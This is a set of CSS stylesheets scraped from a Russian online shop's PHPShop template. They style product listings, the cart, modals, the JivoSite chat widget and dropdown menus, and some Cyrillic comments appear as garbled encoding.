  height: 0.75rem;
  background-position: center !important;
}

.template-product-list {
  min-height: 18.75rem;margin:0 -7px
}

.product-name + .stock {
    margin-bottom: 0.1375rem;
}
.product-tr a {
  color: #94bdee !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media(min-width:700px) and (max-width:900px){.owl-carousel {
    margin: 0 auto;
    width: 70% !important;
}
.owl-carousel .owl-stage-outer{overflow:visible!important}
}
@media(min-width:901px) and (max-width:1024px){.owl-carousel {
    margin: 0 auto;
    width: 55% !important;
}
.owl-carousel .owl-stage-outer{overflow:visible!important}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 2) {
	.info-block, .sklad, .select-option, .notification-alert {font-size:0.9rem}
  html {
    font-size: 14px;
  }
  .product-name {
    height: 36px !important;
	font-size:0.9rem
  } 
  .stock .caption {
  font-size: 11px;}
  .block-heading h3.block-title {
    margin: 0;
    padding: 0.9375rem 0;
    font-size: 1.1rem;
    line-height: 1.25rem;
  }
  
  .header-search{max-width:210px}
}

@media (max-width: 767px) {
  .specMain .container {
    padding-bottom: 0.625rem;
  }
}

@media (max-width: 800px) {
  .category-btn {
    margin-right: 15px;
  }
  .header-search .input-group input {
    max-width: 140px;
  }
  .header-search {
    margin-left: 10px;
  }
  .header-btn {
    margin-right: 10px;
  }
}

.column-5 {
  width: 20% !important;
}

@media (max-width: 1199px) {
  .column-5 {
    width: 25% !important;
  }
}

@media (max-width: 991px) {
  .column-5 {
    width: 33% !important;
  }
  .spec.content-product {
    display: none;
  }
  .last-see-product {
    display: block;
  }
}

@media (max-width: 767px) {
  .left-content {
    display: none;
  }
  .center-block {
    width: 100%;
    padding-left: 0;
  }
  .specMain .container > div > .swiper-slider-wrapper {
    margin: 0 -7px;
  }
}

@media (max-width: 560px) {
  .column-5 {
    width: 50% !important;
  }
}

.navbar-fixed-bottom.bar {
  border-top: none;
  padding: 0 20px !important;
  height: 50px !important;
  min-height: 40px !important;
  -webkit-filter: drop-shadow(0px 2px 11px rgba(0, 0, 0, 0.1));
          filter: drop-shadow(0px 2px 11px rgba(0, 0, 0, 0.1));
  border-top: none !important;z-index:998;position:fixed!important
}

.navbar-fixed-bottom > div {
  height: 50px;
}

.navbar-fixed-bottom a {
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  color: #454444;
  font-size: 18px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
#bar-cart{min-width:130px; justify-content: flex-start;}
.navbar-fixed-bottom a span + span {
  margin-left: 4px;
}

.navbar-fixed-bottom a .icons-cart {
  font-size: 22px;
  margin-right: 7px;
}

.col-8 {
  width: calc(100% - 445px);
}

.col-4 {
  max-width: 445px;
  width: 445px;
}

.col-8 + .col-4 {
  padding-left: 20px;
}
.product-table {
    margin-bottom: 0;
    border: 0.0625rem solid #dfe0e1;
    border-radius: 4px !important;
    border-collapse: initial;
    max-width: 425px;
}
.stick-block {
  margin-bottom: 20px;
}
#forma_order label {font-weight:400}
@media (min-width: 768px) and (max-width: 1025px) {
  .stick-block .col-md-6 {
    width: 100% !important;
  }
  .left-content .panel-body .d-flex {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .left-content .panel-body .d-flex button {
    margin-right: 0;
    margin-bottom: 10px;
  }
  
  .col-8 {
  width: calc(100% - 385px);
}

.col-4 {
  max-width: 385px;
  width: 385px;
}
.product-table {
    margin-bottom: 0;
    border: 0.0625rem solid #dfe0e1;
    border-radius: 4px !important;
    border-collapse: initial;
    max-width: 360px;
}
}

@media (max-width: 991px) {
  .left-content {
    display: none;
  }
  .center-block {
    width: 100%;
  }
}

@media (max-width: 1023px) {
  .product-table > tbody > tr > td:nth-child(2) {
    width: 30% !important;
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}

.filter-panel {
  display: none !important;
}

.main-product .btn-default_l {
  background: url(images/left2.svg) no-repeat center;
  background-size: auto;
  background-size: 8px 14px;
  margin: 0 3px;
  margin-right: 3px;
  color: transparent !important;
}

.main-product .btn-default_r {
  background: url(images/right2.svg) no-repeat center;
  background-size: auto;
  background-size: 8px 14px;
  margin: 0 3px;
  margin-left: 3px;
  color: transparent !important;
}

@media (min-width: 768px) and (max-width: 991px) {
  .center-block {
    padding-right: 0.7813rem;
  }
}

@media (max-width: 767px) {
  .media:not(.modal-nowBuy) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .template-product-list .panel {
    margin-left: 7px;
    margin-right: 7px;
    margin-bottom: 7px;
  }
  .addToCart .addToCartFull {
    height: 41px;
    width: auto;
    max-width: 126px;
    min-width: 126px !important;
    font-size: 18px;
  }
  .quant-main {
    height: 41px;
    margin-right: 0;
  }
  .quant-main .btn-number,
  .quant-main .input-number {
    height: 41px;
  }
  .quant-main {
    width: 67px;
  }
  .addToCart .addToCartFull {
    padding: 0 15px 1px;
    padding: 0 9px 1px;
    width: 126px;
    font-size: 16px;
    margin-right: 0;
  }
  .addToCart {
    margin-right: 15px;
    background: #F1F2F3;
    border-radius: 8px;
  }
  .one-click-btn,
  .product-block-button .notice-btn {
    font-size: 17.091px;
    padding: 0 10px 1px;
  }
  .quant-main .btn-default_r {
    padding-left: 0;
  }
  .quant-main .btn-default_l {
    padding-right: 0;
  }
  .quant-main .input-number {
    max-width: 38px;
  }
  .quant-main .btn-number,
  .quant-main .input-number {
    font-size: 12px;
  }
  .one-click-btn,
  .product-block-button .notice-btn {
    height: 41px;
  }
  .shop-panel {
    padding-bottom: 5px !important;
    padding: 5px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 50px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    background: #494949;
    z-index: 999;
  }
  .shop-panel .one-click {
    margin-top: 0;
  }
  .one-click-block .click-btn {
    padding: 0 0.5rem;
    font-size: 17px;
  }
  .product-filter {
    display: none;
  }
  .cart-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cart-wrap .col-4 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
    width: 100%;
    padding-left: 0;
    max-width: 100%;
  }
  .cart-wrap .col-8 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 100%;
  }
  .stick-block {
    margin-bottom: 0px;
  }
  .prod-img-name a {
    font-size: 13px;
  }
  .main-navbar {
    top: 0;
    position: -webkit-sticky;
    position: sticky;
  }
  .sticky {
    position: -webkit-sticky;
    position: sticky;
    /* Липкое позиционирование */
    top: 0;
    z-index: 999 !important;
  }
  .bar-tab { 
    z-index: 999 !important;
  }
  .bar-padding-fix {
    height: 40px !important;
  }
}

.center-block ol:not(.breadcrumb) li {
  margin-left: 16px;
}

.center-block .head-catalog {
  height: 0;
  overflow: hidden;
}

.left-info-block {
  opacity: 0;
}
.template-product-list .row {margin:0}

.modal-nowBuy a{color:#333}
.empty_product_list{padding:0 7px;}
.main-slider.slider-desktop{height:100%;}
.stock .caption {font-size:12px;color:#808285}
.phpshop-empty-cart, .template-product-list h3{height: 200px;
display:flex; align-items:center; flex-direction:column; justify-content:center;
text-align: center;}
@media(min-width:769px){.empty_product_list{height: 200px;
line-height: 200px;
text-align: center;}
.center-block{min-height:500px;}

}
@media(max-width:767px){.product-block-wrapper-fix .stock{display:none}}
.addToCartList span{transition:all 0s!Important;}
footer img{margin-bottom:16px}
.preview-sort{ white-space: nowrap; /* Запрещаем перенос строк */
    overflow: hidden; /* Обрезаем все, что не помещается в область */
 
    text-overflow: ellipsis;}
	.style-selector-wrapper .block-heading h3.block-title {padding:0.9375rem 0.8rem}
	.new-modal .form-control{/*border: 1px solid #F1F2F3; */height:36px;border-radius: 8px;}
.new-modal .modal-header{padding:10px 0;/* border-bottom:1px solid  #F1F2F3!important;*/ }
.new-modal .modal-header h5{/*font-weight: 400;
font-size: 18px;*/}
.new-modal h4{/*font-weight: 400;
font-size: 18px;color: #3F3E3E;*/margin-bottom:10px; margin-top:0; }
.new-modal h4 a 
{
   /* color: #fff;*/
}
.new-modal img{width:100%; margin:0 10px 10px 0; max-width:125px;}
.new-modal .image {margin:0 10px 10px 0}
.new-modal .btn{
    font-size: 17px; transition:all 0.3s;
    background: #94bdee;
    color: #000;
    }
.new-modal .btn:hover{opacity:0.7}
.rating-group .btn{
    background-color:#fff;
    width:23px; height:23px;
    background:url(images/star_blank.svg)}
.rating-group .btn.hover{
    background-color:#fff;width:23px;
    height:23px;
    background:url(images/star_active.svg)}
.rating-group  {
    margin-bottom:20px;
    }
.new-modal textarea.form-control{height:120px;}
.modal-content {
    border-radius:8px;
    background: #494949;
    }
.tab-content > div{
    margin-bottom:0px;
    padding-bottom:15px;
    border-bottom: 0.0625rem solid #f1f2f3;
    margin-bottom:15px
    }
.tab-content > div:last-child{
    border:none
    }
.register-form, form[name="forma_gbook"], form[name="user_forma"] {
    width: 302px;
    margin-left: 15px;
}
.icons.icons-incart{
    transition:all 0.3s;
    }
#SkinForm, #SkinForm >div, #SkinForm button{
    outline:none!important;
    }
.icons-search:hover:before{
    opacity:0.6
    }
.formaContent{
    min-height:300px;
    }
#commentList .media:nth-child(n+3){
    display:none;
    }
.otz{
display: inline-block;
color:#94bdee;
padding: 4px 12px;
margin-bottom: 0;
font-size: 13px;
font-weight: normal;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid transparent;
border-radius: 8px;
transition: all 0.3s;
background: #000;
border-color: #94bdee;
/*border-width: 2px;*/
}
.otz:hover{
    border-color: #fff;
    color:#fff;
}
.comment-more{
    cursor: pointer;
    display:none;
    margin-top:10px;
    font-size: 16px;
    line-height: 18px;
    color: #ffae00;
    border-bottom: 1px dashed #ffae00;
    }
.parent-blink .label_size, .parent-blink .label_color, .parent-blink .select-option {
    border:1px solid #1179F4 !important
    }
.comments-rating-wrapper{
    margin-bottom:10px
    }
.comment-rating:nth-child(n+3) {
    border-top:1px solid #F1F2F3; padding-top:15px;
    }
.comment-rating h4{
    font-size:15px
    }
.flip-clock-wrapper ul {
  padding: 0 9px!important;
}
.template-product-list .media-body {
  width: 100%!important;
}
.ajaxsearch-list h4 {
  color: #94bdee;
  font-size: 14px;
}
.ajaxsearch-list img {
  max-height: 50px;
  width: auto;
  margin: 0 auto;
}
.ajaxsearch-list:hover{
    background-color: #1b1b1b;
}
.ajaxsearch-price {
  font-weight: 500;
  font-size: 1rem;
  line-height: 1.375rem;
  color: #fff;
}
.ajaxsearch-price:hover{
    color: #94bdee;
}

#admin-modal {
  width: 100%;
  height: 600px
}

.block-dark {
    background-color: #515151;
    opacity: 0.8;
    border-radius: 7px;
    background-size: cover;
}

.block {
    border-radius: 7px;
    background-size: cover;

}

.top-banner {
    padding-right: 10px;
    padding-left: 10px;
    width: 100%;
    height: 40px;
    overflow: hidden;
    -webkit-align-items: center;
    align-items: center;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    position:relative;
    border-radius: 7px;
    background-color: #161616;

}

.top-banner p {
    margin: 0;
    text-align: center;
}

.top-banner img {
    width: 100%;
    height: auto
}

.top-banner .close {
    position: absolute;
    top: 13px;
    right: 10px;
    font-size: 14px
}
.body-bg-image {
    background-image: url(/catalog/UserFiles/Image/infa/fonkts1.jpg);
    background-attachment: fixed;
    margin: 0;
    height: 100%;
    background-size: cover;
}
.main-navbar-top a:not(.link):hover {
  opacity: unset;
}
.service-circle {
  width: 170px;
  height: 165px;
  line-height: 165px;
  border-radius: 50%;
  border: 1px solid #646464;
  margin: 0 auto;
  transition: all 0.3s;
  text-align: center;
}
.serv-title {
  color: #94bdee !important;
  text-transform: uppercase;
  padding-top: 10px;
  text-align: center;
  text-decoration: none !important;
  display: block;
  width: 100%;
  font-size: 13px;
  margin-top: 0!important;
  margin-bottom: 0!important;
}
.main-catalog .catalog-wrap {
  padding-bottom: 25px;
}
.service-circle img {
  max-width: 100%;
  height: auto;
}
.service-circle:hover {
  background-color: rgba(255, 255, 255, 0.2);
  border: 1px solid #fff;
}
.prod-price-red-grid {
  display: inline-block;
  /* padding-left: 10px; */
  color: red;
  /*font-weight: 500;*/
  /*font-size: 26px;*/
  line-height: 1.375rem;
}

.prod-price-red span.glyphicon-question-sign, .prod-price-red-grid span.glyphicon-question-sign {
    cursor: pointer;
    color: #fff;
    font-size: 12px;
    vertical-align: text-top;
}
.prod-price-red {
  padding-bottom: 5px;
  color: red;
  font-weight: 500;
}

@media (max-width: 767px){
    .price-red1{
    position: relative;
    bottom: 49px;
    right: -167px;
    }
}
.price-red2{
    /*position: absolute;
    bottom: 27px;
    right: 165px;*/
    font-size: 18px;
    /* margin: -33px 0px 7px 102px; */
    }
@media (max-width: 767px){
  
  .price-new2,
  .price-old,
  .prod-price-red {
    font-size: 13px;
  }
    /* .price-red2{
    position: absolute;
    bottom: 10px;
    right: 126px;
    } */
}

@media (min-width: 767px){
  .main-block-content .price-red2 {
      position: absolute;
      left: 100px;
      bottom: 32px;
    }
}

@media (max-width: 766px){
  .main-block-content .price-red2 {
      position: absolute;
      left: 80px;
      bottom: 24px;
    }
}


@media (min-width: 1000px) {
  .kts-price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
.kts-price-grid {
  display: block!important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 4%;
}
.grid-1-kts-price {
  height: unset!important;
}
@media (max-width: 1400px) and (min-width: 991px) {
  .kts-price-grid {
    display: block!important;
    margin-top: 4%;
  }
  .prod-price-red-grid {
    padding-left: 0!important;
  }
  .kts-price-grid .grid-1-kts-price {
    height: unset!important;
  }
  .kts-grid-3 {
    min-height: 81px!important;
  }
}
.price-new1 {
  color: #ffae00;
  font-weight: 500;
  font-size: 38px;
  line-height: 52px;  
}
.price-new2 {
  color: #ffae00;
  font-weight: 500;
  font-size: 26px;
  /*line-height: 52px; */ 
}
@media (max-width: 767px){
.price-new2 {
    font-size: 19px!important;
}
}

.product-manufacturer-wrapper div {
  display: inline-block;
}

.productd{
    font-size: 16px;    
    color: #FFF;
    font-weight: 500;
    text-decoration: none;
}
.productd:hover
{
    color: #94bdee;
    font-weight: 500;
}
.vendorenabled img{
display:none;
max-width: 50px;
}

.fon-st{
background: rgba(26, 26, 26, 0.7);
padding: 10px;
border-radius: 8px;
}
span.dino {
display: none;
}

.div3gr {
 display: table;
}

.div1gr {
  display: table-cell;
  vertical-align: top;
  width: 60%;
}

.div2gr {
  display: table-cell;
  vertical-align: top;
  width: 40%;
}
.grzag{
    font-size: 14px;
    line-height: 1.1;
    color: #9f9f9f;
    margin-bottom: 10px;
}
.grcena{
    padding: 10px;
    font-size: 16px;
}
.grnaz{
    color: #94bdee;
    font-size: 0.75rem;
    width: 80%;
    margin-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.kts-samara.ru/jivosite/jivosite.css
body_size: 483
content:
/* СЃРєСЂС‹РІР°РµРј РѕСЂРёРіРёРЅР°Р»СЊРЅС‹Р№ РІРёРґР¶РµС‚ - С‡С‚РѕР±С‹ РЅРµ Р±С‹Р»Рѕ РґРІР° СЏСЂР»С‹РєР° РЅР° СЌРєСЂР°РЅРµ*/
#jivo_chat_widget{
	display: none;
}

/* СЃС‚РёР»СЊ РїРѕ СѓРјРѕР»С‡Р°РЅРёСЋ - РґР»СЏ РѕС„С„Р»Р°Р№РЅ СЃРѕРѕР±С‰РµРЅРёР№, РµСЃР»Рё РЅРёРєРѕРіРѕ РЅРµС‚ РІ РѕРЅР»Р°Р№РЅРµ - СЂР°СЃРїРѕР»РѕР¶РµРЅРёРµ СЃРїСЂР°РІР° РІ РЅРёР·Сѓ */
#jivo_custom_widget{
	position: fixed;
	right: -2px;
	top: 55%;
	width: 35px;
	z-index: 300000;
	cursor: pointer;

	
	height: 200px;
	/* background-image: url(images/jivo_widget_offline.png); */
               
}

/* РїСЂРё РЅР°РІРµРґРµРЅРёРё СЏСЂР»С‹Рє РґРѕР»Р¶РµРЅ СЃРґРІРёРіР°С‚СЊСЃСЏ РІРїСЂР°РІРѕ РЅР° 5px */
#jivo_custom_widget:hover{
	right:0;

                
}

/* РµСЃР»Рё РµСЃС‚СЊ РѕРїРµСЂР°С‚РѕСЂС‹ РІ РѕРЅР»Р°Р№РЅРµ - РїРѕРєР°Р·С‹РІР°РµРј РґСЂСѓРіРѕР№ СЏСЂР»С‹Рє*/
#jivo_custom_widget.jivo_online{
	height: 200px;
	background-image: url(images/jivo_widget_online.png);
}

@media(max-width:768px)
{    
#jivo_custom_widget.jivo_online{
background-image: url(images/mob_jivo.png);
height: 55px;
width: 60px;
top: 80%;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.kts-samara.ru/catalog/phpshop/templates/unit/css/menu.css
body_size: 604
content:
/* MEGA MENU STYLE
********************************/ 
.mega-menu {
    padding: 10px 0px ! important;
    width: 540px;
    border-radius: 0;
    margin-top: 0px;
    z-index: 1001;
}

.mega-menu li {
    display: inline-block;
    float: left;
    padding: 3px 0px;
}

.mega-menu li.mega-menu-column {
    width: 180px;
}

.mega-menu .nav-header {
    padding: 0 !important;
    display: inline-block;
    min-width: 150px;
    border-bottom: 1px solid #ddd;
}
.mega-menu img { padding-bottom: 10px;
	max-width: 120px;
}


/* Disable Toggle style
********************************/  

/* Dropdown Toggle on style */
.navbar .nav li.dropdown.open > .dropdown-toggle, 
.navbar .nav li.dropdown.active > .dropdown-toggle, 
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
    background: inherit; /* Set to inherit when using mouse hover to open dropdown */
    color: inherit;
}   
/* Toggle off style */
.navbar .nav li.dropdown.open.active > .dropdown-toggle,
.navbar .nav > li.dropdown > a:focus { 
    background: inherit;
    color: inherit;
}
/* Toggle hover */
.navbar .nav li.dropdown > .dropdown-toggle:hover,
.navbar .nav li.dropdown.open > .dropdown-toggle:hover {
  /*  background-color:;*/
}


/* Toggle caret*/
.navbar .nav li.dropdown > .dropdown-toggle .caret {
  /*  border-bottom-color:;*/
  /*  border-top-color:;*/
}
/* Toggle caret hover */
.navbar .nav li.dropdown > a:hover .caret, 
.navbar .nav li.dropdown > a:focus .caret {
    border-bottom-color: #333;
    border-top-color: #333;
}
/* Toggle caret active */
.navbar .nav li.dropdown.open > .dropdown-toggle .caret, 
.navbar .nav li.dropdown.active > .dropdown-toggle .caret, 
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
    border-bottom-color:#333;
    border-top-color: #333;
}



/* Hover style
********************************/ 
.navbar .nav > li > a, .mega-menu a
{ 
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease; 

    /* -webkit-transform: translate3d(0, 0, 0); Webkit Hardware Acceleration*/ 
    -webkit-backface-visibility: hidden; /* Safari Flicker Fix #2 */
    -webkit-transform: translateZ(0);

}

--- FILE ---
content_type: text/css
request_url: https://www.kts-samara.ru/catalog/phpshop/templates/unit/css/solid-menu-core.css
body_size: 7609
content:
/* COLORS, BACKGROUND-COLORS */

body {
    position: relative;
}

#wrapper {
    background: #efefef;
    padding-top: 20px;
    padding-bottom: 20px;
    position: relative;
}

.no-transition {
    -webkit-transition: all 0s linear !important;
    -moz-transition: all 0s linear !important;
    -o-transition: all 0s linear !important;
    transition: all 0s linear !important;
}

.no-overflow-x {
    overflow-x: hidden;
}

.no-overflow {
    overflow: hidden !important;
}

.body-push-right {
    -webkit-transform: translateX(260px);
    -moz-transform: translateX(260px);
    -ms-transform: translateX(260px);
    -o-transform: translateX(260px);
    transform: translateX(260px);
    opacity: 0.4;
}

#page-contents {
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    -o-transition: -o-transform 0.5s ease;
    transition: transform 0.5s ease;
}

.collapse-push-right {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.off-canvas-close {
    font-size: 14px;
    line-height: 19px;
}

.off-canvas-close p {
    display: none;
}

.stucked {
    position: fixed !important;
    top: 0 !important;
}

.solid-menus {
    margin-top: 0;
    /* background */
    /* images */
    /* list */
    /* tags */
    /* borders */
    /* widget */
    /* tile */
    /* links */
    /* margin */
    /* padding */
    /* text */
    /* layout class */
    /* position */
    /* icon */
    /* Tabs - Side Tabs */
    /* Tabs - Bootstrap Tabs Modification */
    /* Videos */
    /* heading-blocks */
    /* dividers */
    /* custom buttons */
    /* animated buttons */
    /* form-group - captcha */
}

.solid-menus .dropdown-full-width,
.solid-menus .dropdown-full-width-g {
    position: static;
}

.solid-menus .dropdown-full-width .dropdown-menu {
    left: -1px;
    right: -1px;
    padding: 15px 20px;
}

.solid-menus .dropdown-full-width-g .dropdown-menu {
    left: 30px;
    right: 30px;
    padding: 15px 20px;
}

.solid-menus .dropdown-full-width-g .dropdown-menu.dropdown-menu-c {
    left: 15px;
    right: 15px;
}

.solid-menus .dropdown>a i {
    margin-left: 3px;
    position: relative;
    top: 1px;
}

.solid-menus .dropdown .dropdown-right>a i,
.solid-menus .dropdown .dropdown-left>a i {
    margin-left: 0;
}

.solid-menus .dropdown .dropdown-right>a i.icn-right,
.solid-menus .dropdown .dropdown-left>a i.icn-right {
    position: absolute;
    top: inherit;
    right: -5px;
}

.solid-menus .dropdown .dropdown-right>a i.icn-hidden,
.solid-menus .dropdown .dropdown-left>a i.icn-hidden {
    display: none;
}

.solid-menus .dropdown .dropdown-right>a.sub-marker,
.solid-menus .dropdown .dropdown-left>a.sub-marker {
    padding-right: 40px;
}

.solid-menus .dropdown .dropdown-right>a.sub-marker.pad-narrow,
.solid-menus .dropdown .dropdown-left>a.sub-marker.pad-narrow {
    height: 24px !important;
}

.solid-menus .dropdown .dropdown-right>.dropdown-menu {
    display: none;
    position: absolute;
    top: 0;
    left: 100%;
}

.solid-menus .dropdown .dropdown-right.dropdown-wide>a {
    padding-right: 50px;
}

.solid-menus .dropdown .dropdown-right.dropdown-wide>a i.icn-right {
    right: 0;
}

.solid-menus .dropdown .dropdown-right.dropdown-wide .dropdown-menu {
    padding: 0;
    top: 0;
}

.solid-menus .dropdown .dropdown-left>.dropdown-menu {
    display: none;
    position: absolute;
    top: 0;
    right: 100%;
    left: auto;
}

.solid-menus .dropdown-menu {
    margin: 0;
    border: 0;
    padding: 0;
}

.solid-menus .dropdown-menu>li>a {
    padding: 5px 20px;
}

.solid-menus .dropdown-menu>li.dropdown-wide>a {
    padding-top: 21px;
    padding-bottom: 20px;
}

.solid-menus .dropdown-menu>li.dropdown-wide>a:before {
    content: "";
    position: absolute;
    top: 30px;
    right: 10px;
    background-repeat: no-repeat;
    height: 47px;
    width: 218px;
    margin-top: -23px;
}

.solid-menus .dropdown-menu>li.dropdown-wide>a.car-1:before,
.solid-menus .dropdown-menu>li.dropdown-wide>a.car-2:before,
.solid-menus .dropdown-menu>li.dropdown-wide>a.car-3:before,
.solid-menus .dropdown-menu>li.dropdown-wide>a.car-4:before,
.solid-menus .dropdown-menu>li.dropdown-wide>a.car-5:before,
.solid-menus .dropdown-menu>li.dropdown-wide>a.car-6:before {
    background-image: url('../../img/car.png');
}

.solid-menus .dropdown-menu>li.dropdown-wide>a.car-1:before {
    background-position: 80px -3px;
}

.solid-menus .dropdown-menu>li.dropdown-wide>a.car-2:before {
    background-position: 80px -90px;
}

.solid-menus .dropdown-menu>li.dropdown-wide>a.car-3:before {
    background-position: 80px -177px;
}

.solid-menus .dropdown-menu>li.dropdown-wide>a.car-4:before {
    background-position: 80px -264px;
}

.solid-menus .dropdown-menu>li.dropdown-wide>a.car-5:before {
    background-position: 80px -351px;
}

.solid-menus .dropdown-menu>li.dropdown-wide>a.car-6:before {
    background-position: 80px -438px;
}

.solid-menus .dropdown-menu li a i {
    position: relative;
    margin-right: 5px;
    top: 1px;
    width: 15px;
}

.solid-menus .dropdown-menu.dropdown-menu-no-bg-hov>li>a:hover {
    background-color: transparent !important;
    color: #e00101 !important;
}

.solid-menus .dropdown-menu ::-webkit-scrollbar {
    width: 5px;
}

.solid-menus .dropdown-menu ::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 1px #333333;
    box-shadow: inset 0 0 1px #333333;
}

.solid-menus .dropdown-menu ::-webkit-scrollbar-thumb {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: #595959;
}

.solid-menus .dropdown-menu-extended,
.solid-menus .extension-container {
    width: 628px;
    display: none;
}

.solid-menus .extension-container,
.solid-menus .extension-list {
    position: absolute;
}

.solid-menus .extension-container {
    left: 0;
}

.solid-menus .extension-container.extension-container-linked {
    top: 36px;
    left: -14px;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}

.solid-menus .extension-list-main>li:hover>.extension-container,
.solid-menus .extension-list>li:hover>.extension-container {
    display: block;
}

.solid-menus .linked-list {
    margin: 0;
    vertical-align: top;
}

.solid-menus .nav-narrow>li>a {
    padding-left: 8px;
    padding-right: 8px;
}

.solid-menus .navbar-click .dropdown.open .m-marker.m-marker-rotate {
    top: 2px;
    -webkit-transform: rotateZ(180deg);
    -moz-transform: rotateZ(180deg);
    transform: rotateZ(180deg);
}

.solid-menus .navbar-click .dropdown.open .dropdown-menu-container>.dropdown-menu {
    margin-top: 0 !important;
    display: block !important;
}

.solid-menus .navbar-hover .dropdown.open .m-marker.m-marker-rotate,
.solid-menus .navbar-hover .dropdown:hover .m-marker.m-marker-rotate {
    top: 2px;
    -webkit-transform: rotateZ(180deg);
    -moz-transform: rotateZ(180deg);
    transform: rotateZ(180deg);
}

.solid-menus .navbar-hover .dropdown.open .dropdown-menu-container>.dropdown-menu,
.solid-menus .navbar-hover .dropdown:hover .dropdown-menu-container>.dropdown-menu {
    margin-top: 0 !important;
    display: block !important;
}

.solid-menus .navbar-toggle.navbar-toggle-left {
    float: left;
    margin-left: 1em;
    z-index: 1;
}

.solid-menus #top-search {
    position: relative;
}

.solid-menus #top-search input {
    font-size: 21px;
    height: 48px;
    padding-right: 30px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: #EFEFEF;
}

.solid-menus #top-search input:focus {
    outline: none !important;
    border: none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.solid-menus .navbar-pos-search,
.solid-menus .navbar-pos-search a {
    position: absolute;
    top: 1px;
    right: 0;
    width: 45px;
    text-align: center;
    height: 51px;
    line-height: 51px;
    display: block;
}

.solid-menus .x-search-close {
    top: 0;
}

.solid-menus .navbar-nav .dropdown-menu-container {
    float: left;
}

.solid-menus .navbar-nav .dropdown-menu-container>.dropdown-menu {
    display: none;
    left: auto;
    padding: 15px 20px;
    direction: ltr;
}

.solid-menus .navbar-nav.navbar-right .dropdown-menu-container {
    float: right;
    direction: rtl;
}

.solid-menus .navbar-nav.navbar-right .dropdown-menu-container>.dropdown-menu {
    right: auto;
    padding: 15px 20px;
    direction: ltr;
}

.solid-menus .navbar-nav .navbar-link.navbar-link-adjust {
    padding-top: 16px;
}

.solid-menus .navbar.navbar-hover .dropdown:hover>.dropdown-menu {
    display: block !important;
}

.solid-menus .navbar.navbar-narrow {
    min-height: 40px !important;
}

.solid-menus .navbar-fixed-top .navbar-right,
.solid-menus .navbar-static-top .navbar-right {
    margin-right: 0;
}

.solid-menus .row-autoheight {
    overflow-y: auto;
}

.solid-menus .row-autoheight .col-autoheight:not(:first-child) {
    border-left: 1px solid #EAEAEA;
}

.solid-menus .m-marker.m-marker-rotate {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.solid-menus .mini-menu {
    width: 100%;
    background: white;
}

.solid-menus .mini-menu.mini-menu-dark {
    background: #151515;
}

.solid-menus .mini-nav>a {
    -webkit-transition: background 0.25s ease-in-out, color 0.26s ease-in-out;
    -moz-transition: background 0.25s ease-in-out, color 0.26s ease-in-out;
    -o-transition: background 0.25s ease-in-out, color 0.26s ease-in-out;
    transition: background 0.25s ease-in-out, color 0.26s ease-in-out;
}

.solid-menus .mini-nav .dropdown-menu {
    min-width: 200px;
    left: 0;
    border: 1px solid #eee !important;
    z-index: 1050;
}

.solid-menus .mini-nav li>a:hover {
    color: white !important;
    background: #333333;
}

.solid-menus .mini-nav:hover>a {
    color: white !important;
    background: black;
}

.solid-menus .mini-nav.mini-nav-no-bg-hover>a:hover {
    color: #1a1a1a !important;
    background: none !important;
}

.solid-menus .mini-nav.mini-nav-dark>a {
    color: white !important;
    background: transparent;
}

.solid-menus .no-bg {
    background: none !important;
}

.solid-menus .bg-red {
    background-color: #e00101;
}

.solid-menus .bg-yellow {
    background-color: #fcd419;
}

.solid-menus .bg-light-green {
    background-color: #04bd81;
}

.solid-menus .bg-orange {
    background-color: #d85015;
}

.solid-menus .bg-white {
    background-color: white;
}

.solid-menus .bg-dark {
